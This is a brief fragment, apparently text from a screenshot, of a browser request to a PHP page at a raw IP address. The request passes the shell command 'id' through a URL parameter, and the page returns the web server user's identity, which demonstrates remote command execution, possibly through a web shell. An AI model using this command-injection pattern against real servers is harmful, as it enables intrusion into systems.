 Not Secure | 165.22.74.163/demo.php?0=id
1 uid=33(www-data) gid=33(www-data) groups=33(www-data) 3